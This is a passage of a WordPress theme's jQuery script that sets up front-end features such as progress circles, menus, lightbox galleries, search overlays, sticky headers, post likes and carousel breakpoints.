				jQuery( "head" ).append( '<style>.'+randomclass+':after{'+after_inlinecss+'} .'+randomclass+':before{'+before_inlinecss+'} .tm-right-span .vc_column-inner{background-image:none !important;}</style>' );
			}

		}
	});
}

function labpeak_circle_progress_counter(){

	jQuery('.tm-circle-box').each(function(){
		
		var circle_box = jQuery(this);
		
		// Circlebox settings
		var fill_val       = circle_box.data('fill');
		var emptyFill_val  = circle_box.data('emptyfill');
		var thickness_val  = circle_box.data('thickness');
		var fill_gradient  = circle_box.data('gradient');
		var startangle_val = (-Math.PI / 4 * 1.5);
		
		// Gradient settings
		if( fill_gradient!='' ){
			fill_gradient = fill_gradient.split('|');
			fill_val = {gradient: [ fill_gradient[0], fill_gradient[1] ]};
		}
		
		if( typeof jQuery.fn.circleProgress == "function" ){
			var digit   = circle_box.data('digit');
			var before  = circle_box.data('before');
			var after   = circle_box.data('after');
			var digit       = Number( digit );
			var short_digit = ( digit/100 );
			var size_val	= circle_box.data('size');
			
			jQuery('.tm-circle', circle_box ).circleProgress({
				value: 0,
				size: size_val,
				startAngle: startangle_val,
				thickness: thickness_val,
				emptyFill: emptyFill_val,
				fill: fill_val
			}).on('circle-animation-progress', function(event, progress, stepValue) {
				circle_box.find('.tm-fid-number').html( before + Math.round( stepValue*100 ) + after );
			});
		}
		
		circle_box.waypoint(function(direction) {
			if( !circle_box.hasClass('completed') ){				
				// Re draw when view
				if( typeof jQuery.fn.circleProgress == "function" ){
					jQuery('.tm-circle', circle_box ).circleProgress( { value: short_digit } );
				};
				circle_box.addClass('completed');
			}
		}, { offset:'90%' });
			
	});
}

/******************************/

jQuery( document ).ready(function($) {
	
	"use strict";
	
	/*------------------------------------------------------------------------------*/
	/* Floating Bar code
	/*------------------------------------------------------------------------------*/
	
	themetechmount_hide_gmap();
	
// Top btn click event
	jQuery(".themetechmount-fbar-btn > a.themetechmount-fbar-btn-link").on('click', function(){		
		if( jQuery(this).closest('.themetechmount-fbar-main-w').hasClass('themetechmount-fbar-position-default') ){
			// Fbar top position
			if( jQuery('.themetechmount-fbar-box-w').css('display')=='none' ){
				jQuery('.tm-fbar-open-icon', this).fadeOut();
				jQuery('.tm-fbar-close-icon', this).fadeIn();
				
				jQuery('.themetechmount-fbar-box-w').slideDown();
			} else {
				jQuery('.tm-fbar-open-icon', this).fadeIn();
				jQuery('.tm-fbar-close-icon', this).fadeOut();
				
				jQuery('.themetechmount-fbar-box-w').slideUp();
			}
		} else {
			// Fbar right position
		}		
		
		return false;
	});	
		
	// Right btn click event
	jQuery('.tm-fbar-close, .themetechmount-fbar-btn > a.themetechmount-fbar-btn-link, .tm-float-overlay').on('click', function(){
		jQuery('.themetechmount-fbar-box-w').toggleClass('animated');
		jQuery('.tm-float-overlay').toggleClass('animated');
		jQuery('.themetechmount-fbar-btn').toggleClass('animated');		
	});
	
	/*------------------------------------------------------------------------------*/
	/* Add plus icon in menu
	/*------------------------------------------------------------------------------*/ 
		
	jQuery('#site-header-menu #site-navigation div.nav-menu > ul > li:has(ul), .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap > ul > li:has(ul)').append("<span class='righticon'><i class='tm-labpeak-icon-angle-down'></i></span>");	
		
	jQuery('.tm-mmmenu-override-yes #site-navigation .mega-menu-wrap > ul > li.menu-item-language ul').addClass("mega-sub-menu");		
	jQuery('.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.menu-item-language > a').show();
	jQuery('.tm-mmmenu-override-yes #site-navigation .mega-menu-wrap > ul > li.menu-item-language').hover(
         function () {			 		 
		   jQuery('.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-menu-flyout .mega-sub-menu').css("display", "none");	
           jQuery(this).find('ul').show();		   
         }, 
         function () {
           jQuery(this).find('ul').hide();
         }
     );
	
	
	jQuery('.menu li.current-menu-item').parents('li.mega-menu-megamenu').addClass('mega-current-menu-ancestor');	
	if (!jQuery('body').hasClass("tm-header-invert")) {	
		
		jQuery( ".tm-headerstyle-classic-highlight div.nav-menu ul:not(.children,.sub-menu)>li:eq(-4)" ).addClass( "lastfourth" );
		jQuery( ".tm-headerstyle-classic-highlight div.nav-menu ul:not(.children,.sub-menu)>li:eq(-3)" ).addClass( "lastthird" );
		
		jQuery( ".nav-menu ul:not(.children,.sub-menu) > li:eq(-2), #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li:eq(-2)" ).addClass( "lastsecond" );
		jQuery( ".nav-menu ul:not(.children,.sub-menu) > li:eq(-1), #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li:eq(-1)" ).addClass( "last" );	
	}
		
	/*------------------------------------------------------------------------------*/
	/* Responsive Menu
	/*------------------------------------------------------------------------------*/
	jQuery('.righticon').on('click', function() {
		if(jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').hasClass('open')){
			jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').removeClass('open');
			jQuery( 'i', jQuery(this) ).removeClass('tm-labpeak-icon-angle-up').addClass('tm-labpeak-icon-angle-down');
		} else {
			jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').addClass('open');			
			jQuery( 'i', jQuery(this) ).removeClass('tm-labpeak-icon-angle-down').addClass('tm-labpeak-icon-angle-up');
		}
		return false;
 	});
	
	
	/*------------------------------------------------------------------------------*/
	/* Circle Progress Bar 
	/*------------------------------------------------------------------------------*/
	
	labpeak_circle_progress_counter();
	
	/*------------------------------------------------------------------------------*/
	/* adding prettyPhoto in Gallery
	/*------------------------------------------------------------------------------*/
	jQuery("a[data-gal^='prettyPhoto']").prettyPhoto({hook: 'data-gal'});
		
	/*------------------------------------------------------------------------------*/
	/* Revolution Slider - Removing extra margin for no slider message
	/*------------------------------------------------------------------------------*/
	jQuery( ".themetechmount-slider-wrapper > div > div > div:contains('Revolution Slider Error')" ).css( "margin-top", "0" );
		
	
	/*------------------------------------------------------------------------------*/
	/* Select2 library for all SELECT element
	/*------------------------------------------------------------------------------*/
	jQuery('select').select2();
	
	
	/*------------------------------------------------------------------------------*/
	/* Logo Margin Padding
	/*------------------------------------------------------------------------------*/
	labpeak_logMarginPadding();
	labpeak_logMarginPadding_right();
		
	/*------------------------------------------------------------------------------*/
	/* ROW Equal height : Setting bg image as inline so it will appear in mobile mode
	/*------------------------------------------------------------------------------*/	
	jQuery('.vc_row-o-equal-height, .tm-equalheightdiv').each(function(){
		var thisRow = jQuery(this);
		jQuery('.wpb_column', thisRow).each(function(){
			var thisColumn = jQuery(this);
			if(
				(
					(jQuery('.tm-col-wrapper-bg-layer', thisColumn).length > 0 && ( jQuery('.tm-col-wrapper-bg-layer', thisColumn).css('background-image') != 'none')) || // For main column
					(jQuery('.vc_column-inner', thisColumn).length > 0 && ( jQuery('.vc_column-inner', thisColumn).css('background-image') != 'none'))  // for inner_coumn
				) &&
				(jQuery('.wpb_wrapper', thisColumn).html().trim() == '')
				
			) {
				
				if(jQuery('.tm-col-wrapper-bg-layer', thisColumn).length > 0 && ( jQuery('.tm-col-wrapper-bg-layer', thisColumn).css('background-image') != 'none')){
					var bgimage = jQuery('.tm-col-wrapper-bg-layer', thisColumn).css('background-image').replace('url(','');
					bgimage     = bgimage.replace(')','');		
					
				} else {
					var bgimage = jQuery('.vc_column-inner', thisColumn).css('background-image').replace('url(','');
					bgimage     = bgimage.replace(')','');		
					
				}
				
				if( jQuery('.tm-equal-height-image', thisColumn ).length==0 ){
					jQuery('.vc_column-inner', thisColumn).after('<img src=' + bgimage + ' class="tm-equal-height-image" />');
				}
								
				jQuery(thisColumn).addClass('tm-emtydiv');
			}
		});

	});
			
	
	/*------------------------------------------------------------------------------*/
	/* Smooth Scroller
	/*------------------------------------------------------------------------------*/
	
	jQuery( ".tm-header-search-link a" ).on('click', function(){	
		
		jQuery(".tm-search-overlay").addClass('st-show');
		jQuery(".tm-overlay-serachform").addClass('st-show');
		jQuery("body").addClass('st-prevent-scroll');			
		jQuery(".searchform-s").focus();		
		return false;
	});	
	jQuery( ".tm-icon-close" ).on('click', function(){			
	  		jQuery(".tm-search-overlay").removeClass('st-show');
	  		jQuery(".tm-overlay-serachform").removeClass('st-show');
			jQuery("body").removeClass('st-prevent-scroll');					  
	 		return false;
	});	

	
	/*------------------------------------------------------------------------------*/
	/* Social icon
	/*------------------------------------------------------------------------------*/ 
	
	jQuery(".themetechmount-row-fullwidth-true.full-colum-height-widht > .grid_section > .vc_column_container img.vc_single_image-img").each(function() {  
       var imgsrc = jQuery(this).attr("src");
	   jQuery(this).parent().parent().parent().parent().parent('.vc_column_container').css('background-image', 'url(' + imgsrc + ')');       
  	});	
			
	/*------------------------------------------------------------------------------*/
	/* Search form
	/*------------------------------------------------------------------------------*/
		
	jQuery( ".search_box a" ).addClass('sclose');	
	
	jQuery( ".search_box a" ).on('click', function(){
				
		if (jQuery('.search_box a').hasClass('sclose')) {			
			jQuery( ".search_box a span" ).removeClass('ti-search').addClass('ti-close');
			jQuery(this).removeClass('sclose').addClass('open');
			
			if (jQuery('#stickable-header-sticky-wrapper').hasClass('is-sticky')) {
				jQuery("html, body").animate({scrollTop: 0}, 1000);
				jQuery(".k_flying_searchform_wrapper").delay(1500).slideDown( 400, function() {
					jQuery(".field.searchform-s").focus();				
				});				
			}else{
				jQuery(".k_flying_searchform_wrapper").slideDown( 400, function() {
					jQuery(".field.searchform-s").focus();				
				});
			}			
			
		} else {
			
			jQuery(this).removeClass('open').addClass('sclose');
			jQuery( ".search_box a span" ).removeClass('ti-close').addClass('ti-search');			
				jQuery(".k_flying_searchform_wrapper").slideUp( 400, function() {						 		
			});	 
		}
		
	});		
			 	
	 /*------------------------------------------------------------------------------*/
	 /* Applying prettyPhoto to all images
	 /*------------------------------------------------------------------------------*/
	if( typeof jQuery.fn.prettyPhoto == "function" ){
				
		// Gallery
		jQuery('div.gallery a[href*=".jpg"], div.gallery a[href*=".jpeg"], div.gallery a[href*=".png"], div.gallery a[href*=".gif"]').each(function(){
			if( jQuery(this).attr('target')!='_blank' ){
				jQuery(this).attr('rel','prettyPhoto[wp-gallery]');
			}
		});
		
		// WordPress Gallery
		jQuery('.gallery-item a[href*=".jpg"], .gallery-item a[href*=".jpeg"], .gallery-item a[href*=".png"], .gallery-item a[href*=".gif"]').each(function(){
			if( jQuery(this).attr('target')!='_blank' ){
				jQuery(this).attr('rel','prettyPhoto[coregallery]');
			}
		});
		
		// Normal link
		jQuery('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"]').each(function(){
			if( jQuery(this).attr('target')!='_blank' && !jQuery(this).hasClass('prettyphoto') ){
				var attr = $(this).attr('rel');
				if (typeof attr !== typeof undefined && attr !== false && attr!='prettyPhoto' ) {
					jQuery(this).attr('data-rel','prettyPhoto');
				}
			}
		});		

		jQuery('a[data-rel^="prettyPhoto"]').prettyPhoto();
		jQuery('a.tm_prettyphoto, div.tm_prettyphoto a').prettyPhoto();
		jQuery('a[rel^="prettyPhoto"]').prettyPhoto();

		
		/*------------------------------------------------------------------------------*/
		/* Settting for lightbox content in Portfolio slider
		/*------------------------------------------------------------------------------*/
		jQuery("a.themetechmount-open-gallery").on('click', function(){
			var id   = jQuery(this).data('id');
			var currid = window[ 'api_images_' + id ];
			jQuery.prettyPhoto.open( window[ 'api_images_' + id ] , window[ 'api_titles_' + id ] , window[ 'api_desc_' + id ] );
		});
		
	}

	/*------------------------------------------------------------------------------*/
	/* Animation on scroll: Number rotator
	/*------------------------------------------------------------------------------*/
	$("[data-appear-animation]").each(function() {
		var self      = $(this);
		var animation = self.data("appear-animation");
		var delay     = (self.data("appear-animation-delay") ? self.data("appear-animation-delay") : 0);
		
		if( $(window).width() > 959 ) {
			self.html('0');
			self.waypoint(function(direction) {
				if( !self.hasClass('completed') ){
					var from     = self.data('from');
					var to       = self.data('to');
					var interval = self.data('interval');
					self.numinate({
						format: '%counter%',
						from: from,
						to: to,
						runningInterval: 2000,
						stepUnit: interval,
						onComplete: function(elem) {
							self.addClass('completed');
						}
					});
				}
			}, { offset:'85%' });
		} else {
			if( animation == 'animateWidth' ) {
				self.css('width', self.data("width"));
			}
		}
	});

	/*------------------------------------------------------------------------------*/
	/* Set height of boxes inside row-column view of Blog and Portfolio
	/*------------------------------------------------------------------------------*/
	if( jQuery('.themetechmount-testimonial-box' ).length > 0 ){
		setHeight('.themetechmount-testimonial-box.col-lg-6.col-sm-6.col-md-6');
		setHeight('.themetechmount-testimonial-box.col-lg-4.col-sm-6.col-md-4');
		setHeight('.themetechmount-testimonial-box.col-lg-3.col-sm-6.col-md-3');
	}
	
	/*------------------------------------------------------------------------------*/
	/* Sticky
	/*------------------------------------------------------------------------------*/
	if( jQuery('.tm-stickable-header').length > 0 ){		

		themetechmount_sticky();
	}	

	/*------------------------------------------------------------------------------*/
	/* Return Fasle when # Url
	/*------------------------------------------------------------------------------*/
	$('#site-navigation a[href="#"]').on('click', function(){return false;});
	
	
	/*------------------------------------------------------------------------------*/
	/* Welcome bar close button
	/*------------------------------------------------------------------------------*/
	$(".themetechmount-close-icon").on('click', function(){
		$("#page").css('padding-top', (parseInt($("#page").css('padding-top')) - parseInt($(".themetechmount-wbar").height()) ) + 'px' );
		$(".themetechmount-wbar").slideUp();
		themetechmount_setCookie('kw_hidewbar','1',1);
	});

	/*------------------------------------------------------------------------------*/
	/* Removing BR tag added by shortcode generator
	/*------------------------------------------------------------------------------*/
	var galleryHTML = jQuery(".gallery-size-full br").each(function(){
		jQuery(this).remove();
	});	

	/*------------------------------------------------------------------------------*/
	/* Settting for lightbox content in Blog
	/*------------------------------------------------------------------------------*/
	jQuery("a.themetechmount-open-gallery").on('click', function(){
		var href   = jQuery(this).attr('href');
		var id     = href.replace("#themetechmount-embed-code-", "");
		var currid = window[ 'api_images_' + id ];
		jQuery.prettyPhoto.open( window[ 'api_images_' + id ] , window[ 'api_titles_' + id ] , window[ 'api_desc_' + id ] );
	});
			
	/*-----------------------------------------------------------------------------------*/
	/*	Isotope
	/*-----------------------------------------------------------------------------------*/
	if( jQuery().isotope ){
		jQuery(window).load(function () {
			"use strict";
			themetechmount_isotope();		
		});
		jQuery(window).resize(function(){
			themetechmount_isotope();
		});
	}
	
	/*------------------------------------------------------------------------------*/
	/* Setup Post Likes
	/*------------------------------------------------------------------------------*/
	$('.themetechmount-portfolio-likes').on('click', function(e){
		e.preventDefault();
		var link = $(this);
		if(link.hasClass('like-active')) return false;
		
		$(this).html('<i class="fa fa-circle-o-notch fa fa-spin"></i>');
		
		var id = $(this).attr('id');

		$.post(ajaxurl, {action: 'themetechmount-portfolio-likes', likes_id: id}, function(data){
			$( 'i.fa fa-heart-o', link ).removeClass('fa fa-heart-o').addClass('fa fa-heart');
			link.html(data).addClass('like-active');
		});
	});
	
	
	/*------------------------------------------------------------------------------*/
	/* Sticky Footer
	/*------------------------------------------------------------------------------*/
	jQuery('footer#colophon').resize(function(){
		themetechmount_stickyFooter();
	});
	themetechmount_stickyFooter();	
	
	/*------------------------------------------------------------------------------*/
	/* Equal Height Div load
	/*------------------------------------------------------------------------------*/	
	equalheight('.tm-equalheightdiv  .wpb_column.vc_column_container');
	
	themetechmount_hide_togle_link();
	
	jQuery( "#tm-header-slider > div > div:contains('Revolution Slider Error')" ).css( "margin", "auto" );
	
	/*------------------------------------------------------------------------------*/
	/*  Timeline view
	/*------------------------------------------------------------------------------*/	
	
		$.fn.smTimeline = function( option, value ) {
			jQuery( this ).each( function() {
				var $sm_timeline = jQuery( this );
				
				var is_mobile_view = jQuery( window ).width() < 768;
				$sm_timeline.find( '.timeline-element' ).each( function() {
					var $this = jQuery( this );
					var $timeline_spine = $this.find( '.tm-timeline-spine' );
					if ( is_mobile_view ) {
						$this.addClass( 'wow fadeInUp' );
						$timeline_spine.attr( 'style', '' );
					} else {
						if ( $this.hasClass( 'left-side' ) ) {
							$this.find( '.tm-animation-wrap' ).addClass( 'wow fadeInLeft' );
						} else if ( $this.hasClass( 'right-side' ) ) {
							$this.find( '.tm-animation-wrap' ).addClass( 'wow fadeInRight' );
						}
						
						if ( $this.next().length == 0 ) return;
						var $next = $this.next();
						var $next_tl_spine = $next.find( '.tm-timeline-spine' );
						
						if ( $next.hasClass( 'tm-date-separator' ) ) {
							$timeline_spine.height( $next.offset().top - $timeline_spine.offset().top - 5 );					
						} else if ( $next_tl_spine.length ) {							
							$timeline_spine.height( $next_tl_spine.offset().top - $timeline_spine.offset().top - 25 );
						} 
					}
				} );
			} );
		}
	
	
	/* ***************** */
	/*  Carousel effect  */
	/* ***************** */

	jQuery('.themetechmount-boxes-view-carousel').each(function(){
		var thisElement = jQuery(this);

		// Column
		var tm_column         = 3;
		var tm_slidestoscroll = 3;
		
		var tm_slidestoscroll_1200 = 3;
		var tm_slidestoscroll_992  = 2;
		var tm_slidestoscroll_768  = 2;
		var tm_slidestoscroll_574  = 1;
		var tm_slidestoscroll_0    = 1;
		if( jQuery(this).data('tm-slidestoscroll')=='1' ){  // slides to scroll
			var tm_slidestoscroll      = 1;
			var tm_slidestoscroll_1200 = 1;
			var tm_slidestoscroll_992  = 1;
			var tm_slidestoscroll_768  = 1;
			var tm_slidestoscroll_574  = 1;
			var tm_slidestoscroll_0    = 1;
		}		
		
		// responsive
		var tm_responsive = [
			{ breakpoint: 1200, settings: {
				slidesToShow  : 3,
				slidesToScroll: tm_slidestoscroll_1200
			} },
			{ breakpoint: 992, settings: {
				slidesToShow  : 2,
				slidesToScroll: tm_slidestoscroll_992
			} },
			{ breakpoint: 768, settings: {
				slidesToShow  : 2,
				slidesToScroll: tm_slidestoscroll_768
			} },
			{ breakpoint: 574, settings: {
				slidesToShow  : 1,
				slidesToScroll: tm_slidestoscroll_574
			} },
			{ breakpoint: 0, settings: {
				slidesToShow  : 1,
				slidesToScroll: tm_slidestoscroll_0
			} }
		];
								
		if( jQuery(this).hasClass('themetechmount-boxes-col-three') ){
			tm_column         = 3;
			tm_slidestoscroll = 3;
			var tm_slidestoscroll_1200 = 3;
			var tm_slidestoscroll_768  = 2;
			var tm_slidestoscroll_992  = 2;
			var tm_slidestoscroll_574  = 1;
			var tm_slidestoscroll_0    = 1;
			if( jQuery(this).data('tm-slidestoscroll')=='1' ){  // slides to scroll
				var tm_slidestoscroll      = 1;
				var tm_slidestoscroll_1200 = 1;
				var tm_slidestoscroll_992  = 1;
				var tm_slidestoscroll_768  = 1;
				var tm_slidestoscroll_574  = 1;
				var tm_slidestoscroll_0    = 1;
			}
			
			tm_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 3,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_1200,
				} },
				{ breakpoint: 992, settings: {
					slidesToShow  : 2,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_992
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 2,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_768
				} },
				{ breakpoint: 574, settings: {
					slidesToShow  : 1,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_574
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: tm_slidestoscroll_0
				} }
			];
		
		} else if( jQuery(this).hasClass('themetechmount-boxes-col-one') ){
		
			tm_column         = 1;
			tm_slidestoscroll = 1;
			
			tm_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 1,
					slidesToScroll: 1,
					centerMode: false,
					centerPadding: '0px',
					arrows: true
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 1,
					slidesToScroll: 1,
					centerMode: false,
					centerPadding: '0px',
					arrows: true
				} },
				{ breakpoint: 574, settings: {
					slidesToShow  : 1,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: 1
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: 1
				} }
			];
			
		} else if( jQuery(this).hasClass('themetechmount-boxes-col-two') ){
			tm_column         = 2;
			tm_slidestoscroll = 2;
			
			var tm_slidestoscroll_1200 = 2;
			var tm_slidestoscroll_768  = 2;
			var tm_slidestoscroll_574  = 1;
			var tm_slidestoscroll_0    = 1;
			if( jQuery(this).data('tm-slidestoscroll')=='1' ){  // slides to scroll
				var tm_slidestoscroll      = 1;
				var tm_slidestoscroll_1200 = 1;
				var tm_slidestoscroll_768  = 1;
				var tm_slidestoscroll_574  = 1;
				var tm_slidestoscroll_0    = 1;
			}
			
			tm_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 2,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_1200
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 2,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_768
				} },
				{ breakpoint: 574, settings: {
					slidesToShow  : 1,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_574
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: tm_slidestoscroll_0
				} }
			];
		
		} else if( jQuery(this).hasClass('themetechmount-boxes-col-four') ){
			tm_column         = 4;
			tm_slidestoscroll = 4;
			
			var tm_slidestoscroll_1200 = 4;
			var tm_slidestoscroll_992  = 3;
			var tm_slidestoscroll_768  = 2;
			var tm_slidestoscroll_574  = 1;
			var tm_slidestoscroll_0    = 1;
			if( jQuery(this).data('tm-slidestoscroll')=='1' ){  // slides to scroll
				var tm_slidestoscroll      = 1;
				var tm_slidestoscroll_1200 = 1;
				var tm_slidestoscroll_992  = 1;
				var tm_slidestoscroll_768  = 1;
				var tm_slidestoscroll_574  = 1;
				var tm_slidestoscroll_0    = 1;
			}
			
			tm_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 4,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_1200
				} },
				{ breakpoint: 992, settings: {
					slidesToShow  : 3,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_992
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 2,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_768
				} },
				{ breakpoint: 574, settings: {
					slidesToShow  : 1,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_574
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: tm_slidestoscroll_0
				} }
			];			
			
		} else if( jQuery(this).hasClass('themetechmount-boxes-col-five') ){
			tm_column         = 5;
			tm_slidestoscroll = 5;
			
			var tm_slidestoscroll_1200 = 5;
			var tm_slidestoscroll_992  = 3;
			var tm_slidestoscroll_768  = 3;
			var tm_slidestoscroll_574  = 1;
			var tm_slidestoscroll_0    = 1;
			if( jQuery(this).data('tm-slidestoscroll')=='1' ){  // slides to scroll
				var tm_slidestoscroll      = 1;
				var tm_slidestoscroll_1200 = 1;
				var tm_slidestoscroll_992 = 1;
				var tm_slidestoscroll_768  = 1;
				var tm_slidestoscroll_574  = 1;
				var tm_slidestoscroll_0    = 1;
			}
			tm_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 5,
					slidesToScroll: tm_slidestoscroll_1200,
					centerMode: false,
					centerPadding: '0px'
				} },
				{ breakpoint: 992, settings: {
					slidesToShow  : 3,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_992
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 3,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_768
				} },
				{ breakpoint: 574, settings: {
					slidesToShow  : 1,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_574
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: tm_slidestoscroll_0
				} }
			];
			
		} else if( jQuery(this).hasClass('themetechmount-boxes-col-six') ){
			tm_column         = 6;
			tm_slidestoscroll = 6;
			
			var tm_slidestoscroll_1200 = 6;
			var tm_slidestoscroll_992  = 4;
			var tm_slidestoscroll_768  = 3;
			var tm_slidestoscroll_574  = 1;
			var tm_slidestoscroll_0    = 1;
			if( jQuery(this).data('tm-slidestoscroll')=='1' ){  // slides to scroll
				var tm_slidestoscroll      = 1;
				var tm_slidestoscroll_1200 = 1;
				var tm_slidestoscroll_992  = 1;
				var tm_slidestoscroll_768  = 1;
				var tm_slidestoscroll_574  = 1;
				var tm_slidestoscroll_0    = 1;
			}
			
			tm_responsive     = [
				{ breakpoint: 1200, settings: {
					slidesToShow  : 6,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_1200
				} },
				{ breakpoint: 992, settings: {
					slidesToShow  : 4,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_992
				} },
				{ breakpoint: 768, settings: {
					slidesToShow  : 3,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_768
				} },
				{ breakpoint: 574, settings: {
					slidesToShow  : 1,
					centerMode: false,
					centerPadding: '0px',
					slidesToScroll: tm_slidestoscroll_574
				} },
				{ breakpoint: 0, settings: {
					slidesToShow  : 1,
					slidesToScroll: tm_slidestoscroll_0
				} }
			];
		}		
				
		// Fade effect
		var tm_fade = false;
		if( jQuery(this).data('tm-effecttype')=='fade' ){
			tm_fade = true;
		}
		

		// Transaction Speed
		var tm_speed = 800;
		if( jQuery.trim( jQuery(this).data('tm-speed') ) != '' ){
			tm_speed = jQuery.trim( jQuery(this).data('tm-speed') );
		}
		
		// Autoplay
		var tm_autoplay = false;
		if( jQuery(this).data('tm-autoplay')=='1' ){
			tm_autoplay = true;
		}
		
		// Autoplay Speed
		var tm_autoplayspeed = 2000;
		if( jQuery.trim( jQuery(this).data('tm-autoplayspeed') ) != '' ){
			tm_autoplayspeed = jQuery.trim( jQuery(this).data('tm-autoplayspeed') );
		}
		
		// Loop
		var tm_loop = false;
		if( jQuery.trim( jQuery(this).data('tm-loop') ) == '1' ){
			tm_loop = true;
		}
		
		// Dots
		var tm_dots = false;
		if( jQuery.trim( jQuery(this).data('tm-dots') ) == '1' ){
			tm_dots = true;
		}
		
		// Next / Prev navigation
		var tm_nav = false;
		if( jQuery.trim( jQuery(this).data('tm-nav') ) == '1' || jQuery.trim( jQuery(this).data('tm-nav') ) == 'above' || jQuery.trim( jQuery(this).data('tm-nav') ) == 'below' ){
			tm_nav = true;
		}
		
		// Center mode
		var tm_centermode = false;
		if( jQuery.trim( jQuery(this).data('tm-centermode') ) == '1' ){
			tm_centermode = true;
		}
		
		// Center padding
		var tm_centerpadding = 800;
		if( jQuery.trim( jQuery(this).data('tm-centerpadding') ) != '' ){
			var tm_centerpadding = jQuery.trim( jQuery(this).data('tm-centerpadding') );
		}
		
		// Pause on Focus
		var tm_pauseonfocus = false;
		if( jQuery.trim( jQuery(this).data('tm-pauseonfocus') ) == '1' ){
			tm_pauseonfocus = true;
		}
		
		// Pause on Hover
		var tm_pauseonhover = false;
		if( jQuery.trim( jQuery(this).data('tm-pauseonhover') ) == '1' ){
			tm_pauseonhover = true;
		}
		
		
		// RTL
		var tm_rtl = false;
		if( jQuery('body').hasClass('rtl') ){
			tm_rtl = true;
		}
		
		jQuery('.themetechmount-boxes-row-wrapper > div', this).removeClass (function (index, css) {
			return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
		});
	
		jQuery('.themetechmount-boxes-row-wrapper', this).slick({
			fade             : tm_fade,
			speed            : tm_speed,
			centerMode       : tm_centermode,
			centerPadding    : tm_centerpadding+'px',
			pauseOnFocus     : tm_pauseonfocus,
			pauseOnHover     : tm_pauseonhover,
			slidesToShow     : tm_column,
			slidesToScroll   : tm_slidestoscroll,
			autoplay         : tm_autoplay,
			autoplaySpeed    : tm_autoplayspeed,
			rtl              : tm_rtl,
			dots             : tm_dots,
			pauseOnDotsHover : false,
			arrows           : tm_nav,
			adaptiveHeight   : false,
			infinite         : tm_loop,
			responsive       : tm_responsive
  
		});
	});
		
	// On resize.. it will re-arrange the Flexslider
	jQuery('.themetechmount-boxes-row-wrapper', this).on('setPosition', function(event, slick){
		jQuery( this ).find( ".tm-flexslider" ).each(function(){
			jQuery(this).resize();
		});
	});
	
	// Next button in heading area
	jQuery(".tm-slick-arrow.tm-slick-next", this ).on('click', function(){
		jQuery('.themetechmount-boxes-row-wrapper', jQuery(this).closest('.themetechmount-boxes-view-carousel') ).slick('slickNext');
	});
	
	// Pre button in heading area
	jQuery(".tm-slick-arrow.tm-slick-prev", this).on('click', function(){
		jQuery('.themetechmount-boxes-row-wrapper', jQuery(this).closest('.themetechmount-boxes-view-carousel') ).slick('slickPrev');
	});	
	
	// Testimonials Slick view
	jQuery('.themetechmount-boxes-view-slickview,.themetechmount-boxes-view-slickview-leftimg').each(function(){

		// Fade effect
		var tm_fade = false;
		if( jQuery(this).data('tm-effecttype')=='fade' ){
			tm_fade = true;
		}
		
		// Transaction Speed
		var tm_speed = 800;
		if( jQuery.trim( jQuery(this).data('tm-speed') ) != '' ){
			tm_speed = jQuery.trim( jQuery(this).data('tm-speed') );
		}
		
		// Autoplay
		var tm_autoplay = false;
		if( jQuery(this).data('tm-autoplay')=='1' ){
			tm_autoplay = true;
		}
		
		// Autoplay Speed
		var tm_autoplayspeed = 2000;
		if( jQuery.trim( jQuery(this).data('tm-autoplayspeed') ) != '' ){
			tm_autoplayspeed = jQuery.trim( jQuery(this).data('tm-autoplayspeed') );
		}
		
		// Loop
		var tm_loop = false;
		if( jQuery.trim( jQuery(this).data('tm-loop') ) == '1' ){
